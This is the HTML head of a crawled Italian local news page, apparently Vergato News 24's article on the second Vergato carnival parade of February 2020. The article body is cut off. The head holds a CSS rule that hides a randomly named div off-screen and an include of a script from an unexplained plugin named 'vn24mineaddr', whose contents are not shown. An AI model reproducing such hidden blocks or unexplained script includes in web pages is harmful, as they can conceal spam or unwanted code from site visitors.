

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/
body_size: 57017
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020 | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="2020/02/13, Vergato - Buona la prima... arriva la seconda. Domenica 16 febbraio ci sarà la replica con la seconda uscita dei carri allegorici, maschere a piedi, musica e stand gastronomici. Rivediamo le immagini della prima sfilata con le foto di Dino Dondarini;" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="carnevale,vergato,antico carnevale,costume e società,notizie e politica" />
	<link rel="canonical" href="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vergato News 24 | BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020 | Vergato News 24" />
		<meta property="og:description" content="2020/02/13, Vergato - Buona la prima... arriva la seconda. Domenica 16 febbraio ci sarà la replica con la seconda uscita dei carri allegorici, maschere a piedi, musica e stand gastronomici. Rivediamo le immagini della prima sfilata con le foto di Dino Dondarini;" />
		<meta property="og:url" content="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/" />
		<meta property="og:image" content="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg" />
		<meta property="og:image:secure_url" content="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="540" />
		<meta property="article:published_time" content="2020-02-13T21:44:09+00:00" />
		<meta property="article:modified_time" content="2020-02-17T12:44:44+00:00" />
		<meta property="article:publisher" content="https://facebook.com/VergatoNews24" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@VergatoNews24" />
		<meta name="twitter:title" content="Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020 | Vergato News 24" />
		<meta name="twitter:description" content="2020/02/13, Vergato - Buona la prima... arriva la seconda. Domenica 16 febbraio ci sarà la replica con la seconda uscita dei carri allegorici, maschere a piedi, musica e stand gastronomici. Rivediamo le immagini della prima sfilata con le foto di Dino Dondarini;" />
		<meta name="twitter:creator" content="@VergatoNews24" />
		<meta name="twitter:image" content="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_061.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#article","name":"Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020 | Vergato News 24","headline":"Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020","author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2020\/02\/VN24_20200209_Vergato_Carnevale_Dino_061.jpg","width":720,"height":540},"datePublished":"2020-02-13T22:44:09+01:00","dateModified":"2020-02-17T13:44:44+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#webpage"},"isPartOf":{"@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#webpage"},"articleSection":"Antico Carnevale, Costume e societ\u00e0, Notizie e politica, Vergato, carnevale, Vergato"},{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","position":2,"name":"Ambiente Costume Societ\u00e0 Memoria","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","position":3,"name":"Costume e societ\u00e0","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/antico-carnevale\/#listItem","name":"Antico Carnevale"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/antico-carnevale\/#listItem","position":4,"name":"Antico Carnevale","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/antico-carnevale\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#listItem","name":"Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#listItem","position":5,"name":"Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/antico-carnevale\/#listItem","name":"Antico Carnevale"}}]},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"Person","@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author","url":"https:\/\/vergatonews24.it\/author\/mauro\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84eb98cbfa8c9b4e2d7474c30dcc23ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#webpage","url":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/","name":"Carnevale di Vergato, arriva la seconda sfilata, domenica 16 febbraio 2020 | Vergato News 24","description":"2020\/02\/13, Vergato - Buona la prima... arriva la seconda. Domenica 16 febbraio ci sar\u00e0 la replica con la seconda uscita dei carri allegorici, maschere a piedi, musica e stand gastronomici. Rivediamo le immagini della prima sfilata con le foto di Dino Dondarini;","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#breadcrumblist"},"author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"creator":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2020\/02\/VN24_20200209_Vergato_Carnevale_Dino_061.jpg","@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#mainImage","width":720,"height":540},"primaryImageOfPage":{"@id":"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/#mainImage"},"datePublished":"2020-02-13T22:44:09+01:00","dateModified":"2020-02-17T13:44:44+01:00"},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AIBTPNgTIL0 { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
